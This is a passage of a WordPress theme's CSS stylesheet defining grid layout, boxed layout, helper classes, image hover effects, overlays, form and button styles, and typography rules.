s{outline:none}a:hover,a:active{outline:0}a img{border:0}img{max-width:100%;height:auto;}select{max-width:100%}

/*--------------------------------------------------------------
- Grid
--------------------------------------------------------------*/

/*Clear Floats*/
.col:after,
.clr:after,
.group:after,
dl:after,
.vc-empty-shortcode-element:after,
ul.page-numbers:after { content: ""; display: block; height: 0; clear: both; visibility: hidden; zoom: 1; }
.compose-mode .vc_element.vc_empty .vc_empty-element:after { visibility: visible !important; }
.clear { clear: both }

/* Main Grid */
.wpex-row { margin: 0 -10px }
.wpex-row .col { float: left; margin: 0 0 20px; padding: 0 10px; }
.wpex-row .span_1_of_1.col { float: none }
.wpex-row .span_1_of_2 { width: 50% }
.wpex-row .span_1_of_3 { width: 33.33333333% }
.wpex-row .span_1_of_4 { width: 25% }
.wpex-row .span_1_of_5 { width: 20% }
.wpex-row .span_1_of_6 { width: 16.66666667% }

/*columns without margins*/
.one-half, .one-third, .one-fourth, .one-fifth { display: block; float: left; }
.one-half { width: 50% }
.one-third { width: 33.33333333%; }
.one-fourth { width: 25% }
.one-fifth { width: 20% }
.one-sixth { width: 16.6666% }

/*clear float and remove left margin*/
.clr-margin, .count-1, .col-1, .col.first { clear: both; margin-left: 0; }
.isotope-entry { clear: none; }

/*no margins grid*/
.wpex-row.vcex-no-margin-grid { margin-left: 0; margin-right: 0px; }
.wpex-row.vcex-no-margin-grid .col { margin: 0 !important; padding: 0 !important; }
.wpex-row.vcex-no-margin-grid .span_1_of_3 { width: 33.3%; }
.wpex-row.vcex-no-margin-grid .span_1_of_6 { width: 16.66% }

/*hide overflow in main wrap*/
#outer-wrap { overflow: hidden; }

/*--------------------------------------------------------------
- Main Layout & Widths
--------------------------------------------------------------*/
.container, .vc_row-fluid.container { width: 980px; }
.container { margin: 0 auto }
.full-width-main-layout .center-row-inner { margin: 0 -15px }
.content-area { width: 680px; float: left; position: relative; }
#sidebar { width: 250px; float: right; }

/*full width*/
.content-area.full-width { width: 100% !important }

/*full screen*/
#content-wrap.full-screen { width: 100% !important; max-width: none !important; }
#content-wrap.full-width .content-area { width: 100% !important; max-width: 100% !important; }
#content-wrap.full-screen .content-area { float: none; float: none; padding: 0; width: 100% !important; max-width: none !important; }

/*left sidebar*/
#content-wrap.left-sidebar .content-area { float: right }
#content-wrap.left-sidebar #sidebar { float: left }

/*fix issues with containers inside sidebar areas*/
#content-wrap.right-sidebar .vc_row-fluid.container,
#content-wrap.left-sidebar .vc_row-fluid.container,
#content-wrap.right-sidebar .vcex-testimonials-fullslider-entry,
#content-wrap.left-sidebar .vcex-testimonials-fullslider-entry { width: 100% !important }

/*add bottom padding to primary div but remove if the Visual Composer is enabled on the page*/
#primary { padding-bottom: 40px; }
body.has-composer #primary, body.compose-mode #primary, body.single-product #primary, body.single-post #primary { padding-bottom: 0; }

/*--------------------------------------------------------------
- Boxed Layout
--------------------------------------------------------------*/

/*main*/
.boxed-main-layout #outer-wrap { padding: 40px 30px }
.boxed-main-layout { background-color: #ddd }
.boxed-main-layout #wrap { width: 1030px; max-width: 100%; margin: 0 auto; background: #fff; }
.boxed-main-layout.wrap-boxshadow #wrap { box-shadow: 0px 1px 4px rgba(0, 0, 0, 0.25); }
.boxed-main-layout #wrap .container { width: auto !important; max-width: none !important; padding-left: 30px; padding-right: 30px; }
.boxed-main-layout #content-wrap.full-screen { padding-left: 0 !important; padding-right: 0 !important; }
.boxed-main-layout .social-share-buttons.position-vertical { left: -85px }
.boxed-main-layout .left-sidebar .social-share-buttons.position-vertical { left: auto; right: -85px; }

/*move absolute items*/
.boxed-main-layout .navbar-style-one,
.boxed-main-layout #footer-bottom-menu,
.boxed-main-layout .site-breadcrumbs { right: 30px }

/*--------------------------------------------------------------
- Body, Main & Commons
--------------------------------------------------------------*/

/*body*/
body { background: #fff; font-family: 'Helvetica Neue', Arial, sans-serif; font-size: 13px; line-height: 1.7; color: #666; }
img { max-width: 100%; height: auto; }
.stretch-image img,
img.stretch-image { display: block; width: 100%; }
sup,
sub { vertical-align: baseline; position: relative; top: -0.4em; }
sub { top: 0.4em }
.entry iframe,
.entry embed { max-width: 100% }

/*404 error page*/
.error404-content { text-align: center; margin: 50px 0; font-size: 1.077em; }
.error404-content h1 { font-size: 3.231em; margin: 0 0 10px; }

/*hide overflow on self hosted audio*/
.mejs-controls { overflow: hidden }

/*responsive videos*/
.responsive-video-wrap { position: relative; padding-bottom: 56.25%; padding-top: 25px; height: 0; }
.responsive-video-wrap iframe,
.responsive-video-wrap oject,
.responsive-video-wrap embed { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }
.entry .entry-video { margin-bottom: 20px }
.wpb_video_widget .responsive-video-wrap { padding-top: 0; padding-bottom: 0; }

/*lean modal windows*/
#lean_overlay { position: fixed; z-index: 10002; top: 0px; left: 0px; height: 100%; width: 100%; background: #000; display: none; }

/*custom selects*/
.theme-select { background: #fff url("images/base/select-arrow.png") right center no-repeat; border: 1px solid #ddd; color: #555; height: 30px; line-height: 30px; padding: 0 10px; width: 100%; }
.theme-select.customSelectHover { border-color: #c7c7c7; background-color: #f5f5f5; }
.theme-select.customSelectFocus { border-color: Orange }
.theme-select.customSelectOpen { border-color: OliveDrab }
.theme-select.customSelectChanged { -webkit-animation: changed 0.5s; -moz-animation: changed 0.5s; -ms-animation: changed 0.5s; animation: changed 0.5s; }

/*create text columns*/
.columnize-2 { -webkit-column-count: 2; -moz-column-count: 2; column-count: 2; -webkit-column-gap: 3em; -moz-column-gap: 3em; column-gap: 3em; -webkit-column-rule: 1px solid #e5e5e5; -moz-column-rule: 1px solid #e5e5e5; column-rule: 1px solid #e5e5e5; margin: 0 0 1.313em; }

/*page featured image*/
#page-featured-img { margin-bottom: 40px }
#page-featured-img img { display: block; max-width: 100%; margin: 0 auto; }

/*language switchers*/
.polylang-switcher-shortcode li { float: left; margin-right: 5px; }
.polylang-switcher-shortcode.flags-and-names li { margin-right: 15px }
.polylang-switcher-shortcode li:last-child { margin-right: 0 }

/*fix theme check nags*/
.bypostauthor, .sticky { }

/*sidr*/
.sidr { display: none; }

/*--------------------------------------------------------------
- Helper Classes
--------------------------------------------------------------*/

/* visibility */
.hidden,
.hidden-desktop,
.visible-phone,
.visible-tablet { display: none }
.hide-via-opacity { opacity: 0; -webkit-opacity: 0; -moz-opacity: 0; }

/*theme headings*/
.theme-heading { height: auto; margin: 20px auto; top: auto !important; font-size: 1.154em; font-weight: bold; font-weight: 600; color: #000; margin: 0 0 20px; background: url("images/visual-composer/dot.png") center repeat-x; }
.theme-heading span { background: #fff; padding-right: 15px; }

/*highlight colors*/
.background-highlight { background: #4a97c2; color: #fff; }
.text-highlight { color: #0081cc; }

/*fonts*/
.thin-font { font-weight: 300 !important }
.white-text { color: #fff !important }

/*margin/padding helpers*/
body .no-padding { padding: 0 !important }
body .no-left-margin { margin: 0 !important; }
body .no-right-margin { margin: 0 !important; }

/*opacity hover class*/
.opacity-hover:hover,
.opacity-hover:hover img { opacity: 0.8 }

/*custom floats*/
.float-left { float: left }
.float-right { float: right }

/*border radius*/
.rounded,
.vcex-rounded-images img,
.vcex-rounded-images .vcex-img-hover-parent { border-radius: 50%; -moz-border-radius: 50%; -webkit-border-radius: 50%; }
.semi-rounded { border-radius: 4px; -webkit-border-radius: 4px; -moz-border-radius: 4px; }

/*font weights*/
body .font-weight-100 { font-weight: 100 }
body .font-weight-200 { font-weight: 200 }
body .font-weight-300,
body .font-weight-light { font-weight: 300 }
body .font-weight-400,
body .font-weight-normal { font-weight: normal }
body .font-weight-500,
body .font-weight-semibold { font-weight: 500 }
body .font-weight-600,
body .font-weight-bold { font-weight: bold; font-weight: 600; }
body .font-weight-700 { font-weight: 700; }
body .font-weight-800 { font-weight: 800; }
body .font-weight-900,
body .font-weight-bolder { font-weight: 900 }

/*text transforms*/
.text-transform-none { text-transform: none }
.text-transform-capitalize { text-transform: capitalize }
.text-transform-uppercase { text-transform: uppercase }
.text-transform-lowercase { text-transform: lowercase }

/*text alignments*/
.textcenter { text-align: center }
.textright { text-align: right }
.textleft { text-align: left }

/*font awesome margins*/
.fa-left { margin-right: 10px }
.fa-right { margin-left: 10px }

/*img classes*/
.image-shadow { background: #fff; box-shadow: 0px 1px 3px rgba(0,0,0,0.1); }
.image-border { background: #fff; padding: 4px; border: 1px solid #ddd; }
.image-rounded { background: #fff; border-radius: 3px; }
.image-circle { background: #fff; border-radius: 99px; }
.image-hover:hover { opacity: 0.8; -webkit-opacity: 0.8; -moz-opacity: 0.8; box-shadow: 0px 1px 5px rgba(0,0,0,0.2); }
.image-fancy { background: #fff; padding: 4px; border: 1px solid #ddd; border-radius: 99px; -moz-border-radius: 99px; -webkit-border-radius: 99px; }
.image-fancy:hover { opacity: 0.8; -webkit-opacity: 0.8; -moz-opacity: 0.8; box-shadow: 0px 1px 5px rgba(0,0,0,0.2); }

/*fade-in on load*/
.fade-in-image { opacity: 0; transition: all 0.35s; -moz-transition: all 0.35s; -webkit-transition: all 0.35s; -o-transition: all 0.35s; }
body.compose-mode .fade-in-image,
.fade-in-image.no-opacity { opacity: 1 }

/*padding and margins*/
body .no-left-padding { padding-left: 0 }

/*highlight*/
.text-highlight { background-image: url("images/base/highlight-left.png"),url("images/base/highlight-center.png"), url("images/base/highlight-right.png"); background-repeat: repeat-x; background-repeat: no-repeat, repeat-x, no-repeat; background-position: center; background-position: left,center,right; background-clip: padding-box, content-box, padding-box; color: #A5651A; padding: 0 20px; margin: 0 -6px; }

/*--------------------------------------------------------------
- Hover Animations
--------------------------------------------------------------*/
.wpex-img-hover-parent { position: relative; overflow: hidden; display: block; }
.wpex-img-hover-parent img { display: block; margin: 0; width: 100%; height: auto; transition: all 0.5s; -moz-transition: all 0.5s; -webkit-transition: all 0.5s; -o-transition: all 0.5s; }
.wpex-img-hover-grow:hover img { transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2); -moz-transform: scale(1.2); }
.wpex-img-hover-shrink:hover img { transform: scale(0.8); -ms-transform: scale(0.8); -webkit-transform: scale(0.8); -o-transform: scale(0.8); -moz-transform: scale(0.8); }
.wpex-img-hover-side-pan:hover img { margin-left: -11%; transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2); -moz-transform: scale(1.2); }
.wpex-img-hover-vertical-pan:hover img { margin-top: -10%; transform: scale(1.2); -ms-transform: scale(1.2); -webkit-transform: scale(1.2); -o-transform: scale(1.2); -moz-transform: scale(1.2); }
.wpex-img-hover-tilt:hover img { -webkit-transform: rotate(-10deg); -moz-transform: rotate(-10deg); -o-transform: rotate(-10deg); -ms-transform: rotate(-10deg); transform: rotate(-10deg); }
.wpex-img-hover-blurr img,
.wpex-img-hover-blurr-invert img { transition: all 0.2s; -moz-transition: all 0.2s; -webkit-transition: all 0.2s; -o-transition: all 0.2s; }
.wpex-img-hover-blurr:hover img { filter: blur(3px); -webkit-filter: blur(3px); -moz-filter: blur(3px); -o-filter: blur(3px); -ms-filter: blur(3px); }
.wpex-img-hover-blurr-invert img { filter: blur(3px); -webkit-filter: blur(3px); -moz-filter: blur(3px); -o-filter: blur(3px); -ms-filter: blur(3px); }
.wpex-img-hover-blurr-invert:hover img { filter: blur(0px); -webkit-filter: blur(0px); -moz-filter: blur(0px); -o-filter: blur(0px); -ms-filter: blur(0px); }
.wpex-img-hover-sepia img { -webkit-filter: sepia(100%); filter: sepia(100%); }
.wpex-img-hover-sepia:hover img { -webkit-filter: sepia(); filter: sepia(); }
.wpex-img-hover-fade-in { background: #000 }
.wpex-img-hover-fade-in img { opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }
.wpex-img-hover-fade-in:hover img { opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.wpex-img-hover-fade-out { background: #000 }
.wpex-img-hover-fade-out:hover img { opacity: 0.7; -moz-opacity: 0.7; -webkit-opacity: 0.7; }

/*--------------------------------------------------------------
- Overlays
--------------------------------------------------------------*/
.overlay-parent { position: relative; display: block; }
.overlay-parent > a,
.overlay-parent > a img { display: block; width: 100%; }

/*Plus Hover*/
.overlay-plus-hover { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; height: 100%; width: 100%; position: absolute; top: 0; left: 0; background: #000 url("images/overlays/overlay-plus.png") center center no-repeat; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-parent:hover .overlay-plus-hover { visibility: visible; opacity: 0.65; -moz-opacity: 0.65; -webkit-opacity: 0.65; }

/*Plus #2 Hover*/
.overlay-plus-two-hover { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; height: 100%; width: 100%; position: absolute; top: 0; left: 0; background: #000; background: rgba(0,0,0,0.8); transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-plus-two-hover .fa { position: absolute; height: 30px; line-height: 30px; width: 30px; text-align: center; top: 50%; margin-top: -15px; left: 50%; margin-left: -15px; color: #fff; font-size: 1.231em; }
.overlay-parent:hover .overlay-plus-two-hover { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }

/*Slide Up Title - White*/
.overlay-slideup-title { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; position: absolute; top: 0; right: 0; background: #fff; height: 100%; width: 100%; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-slideup-title.white { background: #fff }
.overlay-slideup-title.black { background: #000 }
.overlay-slideup-title span.title { position: absolute; bottom: 30px; width: 100%; text-align: center; padding: 0 30px; color: #000; font-size: 1.077em; font-weight: bold; font-weight: 600; transition: all .15s ease-in-out; -moz-transition: all .15s ease-in-out; -webkit-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; line-height: 1.6em; }
.overlay-slideup-title.black span.title { color: #fff }
.overlay-parent:hover .overlay-slideup-title { visibility: visible; opacity: 0.8; -webkit-opacity: 0.8; -moz-opacity: 0.8; }
.overlay-parent:hover .overlay-slideup-title span.title { visibility: visible; opacity: 1; bottom: 60px; }

/*View/Lightbox Buttons*/
.overlay-view-lightbox-buttons { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; background: #000; background: rgba(0,0,0,0.65); position: absolute; top: 0; right: 0; height: 100%; width: 100%; transition: opacity .25s ease-in-out; -moz-transition: opacity .25s ease-in-out; -webkit-transition: opacity .25s ease-in-out; -o-transition: opacity .25s ease-in-out; }
.overlay-parent:hover .overlay-view-lightbox-buttons { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.overlay-view-lightbox-buttons-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-view-lightbox-buttons-buttons { vertical-align: middle; display: table-cell; text-align: center; }
.overlay-view-lightbox-buttons a { display: inline-block; color: #fff; border: 2px solid #fff; padding: 0 10px; height: 32px; line-height: 32px; border-radius: 3px; transition: all .2s ease-in-out; -moz-transition: all .2s ease-in-out; -webkit-transition: all .2s ease-in-out; -o-transition: all .2s ease-in-out; }
.overlay-view-lightbox-buttons a:first-child { margin-right: 5px }
.overlay-view-lightbox-buttons a:hover { background: #fff; color: #000; text-decoration: none; }
.wpb_row .overlay-view-lightbox-buttons a .fa { position: relative; top: -2px; }

/*View/Lightbox Text*/
.overlay-view-lightbox-text { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; background: #000; background: rgba(0,0,0,0.65); position: absolute; top: 0; right: 0; height: 100%; width: 100%; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-parent:hover .overlay-view-lightbox-text { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.overlay-view-lightbox-text-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-view-lightbox-text-buttons { vertical-align: middle; display: table-cell; text-align: center; }
.overlay-view-lightbox-text a { display: inline-block; color: #fff; border: 2px solid #fff; padding: 0 14px; height: 30px; line-height: 30px; border-radius: 3px; text-transform: uppercase; font-size: 0.846em; font-weight: bold; font-weight: 600; letter-spacing: 1px; position: relative; transition: all .15s ease-in-out; -moz-transition: all .15s ease-in-out; -webkit-transition: all .15s ease-in-out; -o-transition: all .15s ease-in-out; }
.overlay-view-lightbox-text a:first-child { margin-right: 5px }
.overlay-view-lightbox-text a:hover { background: #fff; color: #000; text-decoration: none; padding-right: 32px; }
.overlay-view-lightbox-text a .fa { visibility: hidden; position: absolute; top: 0; height: 30px; line-height: 30px; right: 14px; }
.overlay-view-lightbox-text a:hover .fa { visibility: visible }

/*Title + Category Hover*/
.overlay-title-category-hover { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; background: #000; background: rgba(0,0,0,0.75); position: absolute; top: 0; right: 0; height: 100%; width: 100%; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-parent:hover .overlay-title-category-hover { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.overlay-title-category-hover-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-title-category-hover-text { vertical-align: middle; display: table-cell; text-align: center; color: #fff; font-weight: bold; font-weight: 600; padding: 20px; }
.overlay-title-category-hover-title { font-size: 16px }
.overlay-title-category-hover-category { font-size: 13px; font-style: italic; font-weight: normal; color: #bbb; }

/*Title + Category Visible*/
.overlay-title-category-visible { background: #000; background: rgba(0,0,0,0.5); position: absolute; top: 0; right: 0; height: 100%; width: 100%; }
.overlay-parent:visible .overlay-title-category-visible { }
.overlay-title-category-visible-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-title-category-visible-text { vertical-align: middle; display: table-cell; text-align: center; color: #fff; font-weight: bold; font-weight: 600; padding: 20px; }
.overlay-title-category-visible-title { font-size: 16px }
.overlay-title-category-visible-category { font-size: 13px; color: #fff; font-weight: normal; -webkit-font-smoothing: antialiased; }

/*Title + Date Hover*/
.overlay-title-date-hover { visibility: hidden; opacity: 0; -moz-opacity: 0; -webkit-opacity: 0; background: #000; background: rgba(0,0,0,0.75); position: absolute; top: 0; right: 0; height: 100%; width: 100%; transition: all .25s ease-in-out; -moz-transition: all .25s ease-in-out; -webkit-transition: all .25s ease-in-out; -o-transition: all .25s ease-in-out; }
.overlay-parent:hover .overlay-title-date-hover { visibility: visible; opacity: 1; -moz-opacity: 1; -webkit-opacity: 1; }
.overlay-title-date-hover-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-title-date-hover-text { vertical-align: middle; display: table-cell; text-align: center; color: #fff; font-weight: bold; font-weight: 600; padding: 20px; }
.overlay-title-date-hover-title { font-size: 16px }
.overlay-title-date-hover-date { font-size: 13px; font-style: italic; font-weight: normal; color: #bbb; }

/*Title + Date Visible*/
.overlay-title-date-visible { background: #000; background: rgba(0,0,0,0.5); position: absolute; top: 0; right: 0; height: 100%; width: 100%; }
.overlay-parent:visible .overlay-title-date-visible { }
.overlay-title-date-visible-inner { display: table; vertical-align: middle; width: 100%; height: 100%; text-align: center; }
.overlay-title-date-visible-text { vertical-align: middle; display: table-cell; text-align: center; color: #fff; font-weight: bold; font-weight: 600; padding: 20px; }
.overlay-title-date-visible-title { font-size: 16px }
.overlay-title-date-visible-date { font-size: 13px; color: #fff; font-weight: normal; -webkit-font-smoothing: antialiased; }

/*--------------------------------------------------------------
- WordPress Styles
--------------------------------------------------------------*/

/*aligns*/
.aligncenter { display: block; margin: 0 auto; }
.alignright { float: right; margin: 0 0 10px 20px; }
.alignleft { float: left; margin: 0 20px 10px 0; }

/*floats*/
.floatleftcenter { float: none; margin: 0 auto; }
.floatleft { float: left }
.floatright { float: right }

/*captions*/
.wp-caption { text-align: center; max-width: 100%; border: 1px solid #eee; text-align: center; background-color: #fff; padding: 8px; }
.wp-caption img { display: block; margin: 0 auto; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 0.875em; padding: 10px 0 0; margin: 0; text-align: center; }
.wp-caption.alignnone { margin-bottom: 20px; }

/*smiley reset*/
.wp-smiley { margin: 0; max-height: 1em; }

/*blockquote*/
blockquote.left { margin-right: 20px; text-align: right; margin-left: 0; width: 33%; float: left; }
blockquote.right { margin-left: 20px; text-align: left; margin-right: 0; width: 33%; float: right; }

/*img attachment*/
#img-attch-page { text-align: center; overflow: hidden; }
#img-attch-page img { display: inline-block; margin: 0 auto; max-width: 100%; margin-bottom: 20px; }

/*password protected*/
.post-password-form label,
.post-password-form input { display: block; float: none; }
.post-password-form input { margin-top: 10px }
.post-password-form input[type="password"] { width: 200px; max-width: 100%; }
.post-password-form label { font-weight: bold; font-weight: 600; color: #000; }

/*login form*/
form.login { padding: 20px; border: 1px solid #eee; }
form.login .lost_password { margin-left: 20px; display: inline-block; }

/*other*/
.wpstats { display: none }

/*--------------------------------------------------------------
- Forms & Buttons
--------------------------------------------------------------*/

/*fixes*/
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
}

/*reset search styling*/
input[type="search"] { outline:0; }
input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button,
input[type="search"]::-webkit-search-results-decoration { display: none }

/*input normal*/
input[type="text"],
input[type="password"],
input[type="email"],
input[type="tel"],
input[type="url"],
input[type="search"],
textarea,
td.actions .coupon .input-text,
.mobile-toggle-nav #mobile-menu-search input { color: #777; padding: .5em .6em; display: inline-block; border: 1px solid #ccc; font-size: 1em; transition: .15s linear border; -webkit-appearance: none; max-width: 100%; border: 1px solid #e4e4e4; background: #f7f7f7; font-family: inherit; }

/*textarea*/
textarea { width: 100%; max-width: 100%; -webkit-appearance: none; font-family: inherit; }

/*remove chrome yellow autofill*/
input:-webkit-autofill { -webkit-box-shadow: 0 0 0px 1000px white inset }

/*input focus*/
input[type="text"]:focus,
input[type="password"]:focus,
input[type="email"]:focus,
input[type="tel"]:focus,
input[type="url"]:focus,
textarea:focus,
td.actions .coupon .input-text:focus,
.searchform input:focus { outline: 0; border-color: #129FEA; }

/*white inputs*/
.light-form input[type="text"],
.light-form input[type="password"],
.light-form input[type="email"],
.light-form input[type="tel"],
.light-form input[type="url"],
.light-form textarea { background: #fff; color: #555; }

/*theme button default*/
input[type="submit"],
.theme-button,
#current-shop-items-overlay .buttons a,
.woocommerce .button,
button { background: #4a97c2; color: #fff; padding: .8em 1em; margin: 0; display: inline-block; font-size: 1em; font-weight: normal; color: #fff; outline: none; cursor: pointer; outline: none; border: none; font-family: inherit; -webkit-appearance: none; line-height: 1; transition: all 0.15s linear; }

p.theme-button a { color: #fff; text-decoration: none; }

/*theme button hover*/
input[type="submit"]:hover,
.theme-button:hover,
#current-shop-items-overlay:hover,
.buttons a:hover,
.woocommerce .button:hover,
button:hover { background: #3b86b0; color: #fff; text-decoration: none; }

/*theme button active*/
input[type="submit"]:active,
.theme-button:active,
#current-shop-items-overlay:active,
.buttons a:active,
.woocommerce .button:active,
button:active { color: #fff; box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; }

/*readmore link edits*/
.readmore-link-wrap { display: block }
.search-entry .readmore-link-wrap { margin-top: 10px }
.readmore-link { display: block; float: left; }

/*make some buttons smaller*/
.readmore-link,
#current-shop-items-overlay .buttons a,
.product-entry-details .button,
.woocommerce #sidebar .button,
table.my_account_orders .order-actions .button.view,
#current-shop-items-dropdown .buttons a,
.shop_table .actions .button { font-size: 0.846em; height: 24px; line-height: 24px; padding: 0 10px; }

/*password protection*/
.password-protection-box { padding: 20px; background: #f7f7f7; border: 1px solid #eee; margin-bottom: 40px }
.password-protection-box p:last-child { margin: 0; }
.password-protection-box h2 { font-size: 1.077em; margin: 0 0 10px; }
.password-protection-box input { height: 40px; padding-top: 0; padding-bottom: 0; }
.password-protection-box input[type="password"] { background: #fff; width: 40%; }
.password-protection-box input[type="submit"] { margin-left: 4px; height: 40px; line-height: 40px; padding-left: 25px; padding-right: 25px; }

/*--------------------------------------------------------------
- Color Buttons
--------------------------------------------------------------*/

/*main button style*/
.color-button { padding: 0 15px; height: 34px; line-height: 34px; margin: 0 5px 5px 0; display: inline-block; font-size: 13px; color: #fff; border: 0; box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; text-shadow: 0 -1px rgba(0,0,0,0.4); outline: none; -webkit-appearance: none; -webkit-box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); -moz-box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); border: 1px solid rgba(0,0,0,0.15); background-color: #3f90bd; }
.color-button:hover { text-decoration: none; text-decoration: none; opacity: 0.8; -moz-opacity: 0.8; -webkit-opacity: 0.8; }
.color-button:active { box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.1) inset; }

/*colors*/
.color-button.grey, .color-button.grey:hover { background-color: #bbb }
.color-button.black, .color-button.black:hover { background-color: #333 }
.color-button.blue, .color-button.blue:hover { background-color: #3f90bd }
.color-button.orange, .color-button.orange:hover { background-color: #ff6040 }
.color-button.gold, .color-button.gold:hover { background-color: #ffaa33 }
.color-button.green, .color-button.green:hover { background-color: #87bf17 }
.color-button.purple, .color-button.purple:hover { background-color: #a73df2 }
.color-button.teal, .color-button.teal:hover { background-color: #00b3b3 }
.color-button.pink, .color-button.pink:hover { background-color: #f261c2 }
.color-button.brown, .color-button.brown:hover { background-color: #804b35 }
.color-button.red, .color-button.red:hover { background-color: #F73936 }
.color-button.rosy, .color-button.rosy:hover { background-color: #EA2487 }
.color-button.white, .color-button.white:hover { background-color: #fff; color: #444; }

/*styles*/
.color-button.small { font-size: 11px }
.color-button.medium { font-size: 13px }
.color-button.large { font-size: 16px }
.color-button.align-left { float: left }
.color-button.align-right { float: right; margin-right: 0; margin-left: 5px; }
.color-button-icon-right { margin-left: 10px }
.color-button-icon-left { margin-right: 10px }

/*layerslider fixes*/
.ls-container .color-button { padding: 0.8em 1em !important; margin: 0 5px 5px 0; display: inline-block; font-size: 1em; font-weight: bold; font-weight: 600; color: #fff; border: 0; box-shadow: inset 0 1px 1px rgba(255,255,255,0.3), 0 1px 3px -1px rgba(45,60,72,0.5); -webkit-border-radius: 3px; -moz-border-radius: 3px; border-radius: 3px; text-shadow: 0 -1px rgba(0,0,0,0.4) !important; outline: none; -webkit-appearance: none; border: 1px solid rgba(0,0,0,0.15); box-shadow: 0 0 0 1px rgba(0,0,0,.2), 2px 2px 2px rgba(0,0,0,.2); -webkit-box-shadow: 0 0 0 1px rgba(0,0,0,.2), 2px 2px 2px rgba(0,0,0,.2); -moz-box-shadow: 0 0 0 1px rgba(0,0,0,.15), 2px 2px 2px rgba(0,0,0,.1); }
.ls-container .color-button:hover { text-decoration: none; text-decoration: none; opacity: 0.8; }
.ls-container .color-button:active { box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; -webkit-box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; -moz-box-shadow: 0 2px 2px rgba(0,0,0,.4) inset; }

/*--------------------------------------------------------------
- Typography
--------------------------------------------------------------*/
em { font-style: italic }
strong { font-weight: bold; font-weight: 600; }
small { font-size: 80% }
hr { border: solid #e4e4e4; border-width: 1px 0 0; clear: both; margin: 40px 0; height: 0; }

/*links*/
a { color: #0081cc; text-decoration: none; outline: none; }
a:hover { text-decoration: underline }

/*headings*/
h1,h2,h3,h4,h5,h6 { font-weight: bold; font-weight: 600; color: #222; line-height: 1.5; margin: 30px 0 20px; }
.heading-typography { line-height: 1.5; }
h1 a,h2 a,h3 a,h4 a,h5 a,h6 a { color: #222 }
h1 a:hover, h2 a:hover, a:hover h2, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover { text-decoration: none; color: #3b86b0; }
h1 { font-size: 1.500em; margin: 0 0 20px; }
h2 { font-size: 14px; }
h3 { font-size: 1.125em }
h4 { font-size: 1em }
h5 { font-size: 0.875em }
h6 { font-size: 0.750em }

/*paragraph*/
p { margin: 0 0 20px; text-align:justify; }
p img { margin: 0 }
p.lead { font-size: 1.313em; line-height: 27px; color: #777; }

/*entry lists*/
.entry ul, .entry ol { margin: 0 0 30px 30px }
.entry ul { list-style: disc }
.entry ol { list-style: decimal }
.rev_slider ul { margin: 0; padding: 0; }

/*blockquote*/
blockquote { background: url("images/base/quote.png") left 4px no-repeat; padding-left: 50px; margin: 40px 0; font-size: 1.231em; color: #ababab; line-height: 1.6em; font-weight: 300; }
blockquote p:last-child { margin: 0 }

/*pre tag*/
